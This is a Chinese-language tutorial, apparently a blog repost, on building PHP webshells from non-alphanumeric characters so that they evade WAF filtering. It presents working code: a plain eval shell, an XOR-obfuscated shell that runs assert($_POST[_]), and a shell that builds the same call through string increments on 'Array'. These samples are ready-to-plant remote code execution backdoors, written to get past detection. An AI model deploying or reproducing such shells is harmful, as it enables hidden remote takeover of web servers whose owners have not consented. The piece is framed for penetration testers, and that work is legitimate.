您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

前言

本文主要給大家介紹的是關于通過非數字與字符實現PHP WebShell的相關資料,分享出來供大家參考學習,下面來一起看看詳細的介紹:

一般來說,我們所寫的webshell通常都會包含數字或字母。比如說下面這樣:

<?php

if(!preg_match('/[a-z0-9]/is',$_GET['shell'])){

eval($_GET['shell']);

}

但如果你想要繞過WAF的話,你還得使用一些其他的技術來重寫你的webshell。

思路

首先我們要明確思路,我的核心思想就是通過一系列字符變換最終利用非字母和非數字字符構建出webshell,然后使用PHP的動態函數(例如“assert”)來完成函數名的拼接,最后動態執行構建出來的代碼。

所以,轉換方法就是解決這一問題的重點了。但是在開始之前,我需要跟大家討論以下php5和php7之間的區別。

php5的斷言(assert)是通過函數實現的,我們可以使用$f='assert';$f(…);這種方法來動態執行任意代碼。但是在php7中,斷言已經不再是一個函數了,而是一種語言結構(類似eval),而且斷言(assert)也無法再作為函數名來實現代碼的動態執行了,所以對于php7來說,問題可能會變得更加復雜了。不過各位也不用太過擔心,因為我們可以使用 file_put_contents函數來達到我們的目的。

為了方便起見,本文的實驗環境使用的是php5,關于php7的利用方式就請各位自行去探索啦:D

方法一

這是一種最簡單的方法了。在php中,我們可以通過異或運算(XOR)來得到一個或兩個字符串。因此,如果我們想要得到一個a-z之間的英文字符,我們就可以通過兩個非字母字符和字符數來生成所需要的字母字符。示例代碼如下:

<?php$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); //$_='assert';

$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');// $__='_POST';

$___=$$__;

$_($___[_]); // assert($_POST[_]);

解析結果如下:

方法二

在這種方法中,我們可以使用一些特殊的小技巧來實現我們的目標。首先,請大家參考php.net的這份文檔:【傳送門】

文檔中寫到:“在處理字符變量的算術運算時,PHP遵循的是Perl的規范,而并非C語言規范。比如說在PHP和Perl中,$a = ‘Z'; $a++;經過計算之后變量$a會變成 ‘AA',但是在C語言中, a = ‘Z'; a++;計算后會將a變為‘['(‘Z'的ASCII值為90,‘['的ASCII值為91)。請注意,字符變量可以進行自增運算但無法進行自減運算,而且只有ASCII字母和數字(a-z,A-Z,0-9)才支持這種運算,如果對其他字符變量進行這種運算將不會有任何作用,此時的原始字符串將保持不變。”

那么接下來,我們應該如何才能得到一個包含字符‘a'的變量呢?

字符串“Array”的首字母是一個大寫的‘A',而第四個字母則是一個小寫的‘a'。換句話說,我們可以通過這個字符串同時得到大寫和小寫的字母‘a'(A),這也就意味著我們可以通過這種方法得到a-z和A-Z中任意一個字母字符。



比如說在PHP中,如果你想拼接數組和字符串,那么你首先要將字符串(array)轉換成一個字符串(這個字符串的值為Array):

然后截取字符串的首字母,我們就得到了‘A'。



利用這項技術,我編寫了如下所示的webshell(由于PHP函數是對大小寫敏感的,所以我在結尾補上了ASSERT($_POST[_])):

<?php $_=[]; $_=@"$_"; // $_='Array'; $_=$_['!'=='@']; // $_=$_[0]; $___=$_; // A $__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; $___.=$__; // S $___.=$__; // S $__=$_; $__++;$__++;$__++;$__++; // E $___.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;// R $___.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;// T $___.=$__; $____='_'; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;// P $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;// O $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;// S $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;// T $____.=$__; $_=$$____; $___($_[_]); // ASSERT($_POST[_]);

解析結果如下圖所示:

總結

很多網站現在都會對特殊字符進行過濾和檢測,因此希望這項技術可以給各位Web滲透測試人員提供一些解決問題的思路。

好了,以上就是這篇文章的全部內容了,希望本文的內容對大家的學習或者工作能帶來一定的幫助,如有疑問大家可以留言交流,謝謝大家對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。